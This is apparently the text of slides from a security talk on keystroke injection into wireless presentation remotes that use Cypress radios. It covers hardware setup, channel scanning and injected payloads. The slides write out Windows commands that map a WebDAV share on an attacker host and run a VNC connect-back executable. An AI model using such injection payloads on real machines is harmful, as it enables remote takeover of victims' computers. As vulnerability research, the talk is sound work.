





### Datasheet....

#### $10.5.8$ RX\_IRQ\_STATUS\_ADR

**Register** 



The state of all IRQ Status bits is valid regardless of whether or not the IRQ is enabled. The IRQ output of the device is in its active state whenever one or more bits in this register is set and the corresponding IRQ enable bit is also set. Status bits are non-atomic (different flags may change value at different times in response to a single event).







# Now what?

- Create compatible hardware
- Arduino Duemillanove
- Unigen LETO-M
	- $-$  ( YRFAU3A m) CYRF6936 module
	- – Integrated antenna (range: 30 feet)

















# Receiving packets!







# What about different presenters

• Logitech R400 (released in august 2009)







# Slightly different design





# Differences between the two

- Channel (98 possibilities)
- SOP code (8 bytes, but 11 recommended values)
- 98x11=1078 combinations to check





# Scanning for presenters

- Cypress devices support auto acknowledgement of packets $\mathcal{L}_{\mathcal{A}}$
- Send 1078 'pings' to find the presenter!













# What did I just do?

 $\bullet$  This:

f451508e4100e4506e4100e4510e4100e4507e4100 e452ce4100e4538e4100e4506e4100e4511e4100e4 508e4100e4517e4100e452ce4100e4518e4100e451 6e4100e4508e4100e452ce4100e451be4100f45330 2e4100e452ce4100e450be4100e4517e4100e4517e 4100e4513e4100f453302e4100e4538e4100e4538e 4100e451ee4100e4527e4100e4537e4100e451ee41 00e4537e4100e451ee4100e4537e4100e451ee4100 e4538e4100e451be4100f452402e4100e451be4100 f453302e4100e451be4100e4528e4100





# What did I just do?

- This:
	- $-$  [Win+R]
	- cmd / cnet use x: http://10.1.1.1/x&x:x
	- $-$  [Enter]





# What did I just do?

- This:
	- net use X: http://attacker/webdavshare
	- -X:\VNCconnectback.exe





# Other ideas

- Type the whole thing into debug.exe
- Use command line FTP
- Adding a user to the system
- Just Rickrolling a whole bunch of people



debug.exe





 $\bullet$ 

…

# What about mice?

• You may also be at risk…









• Probably also vulnerable…

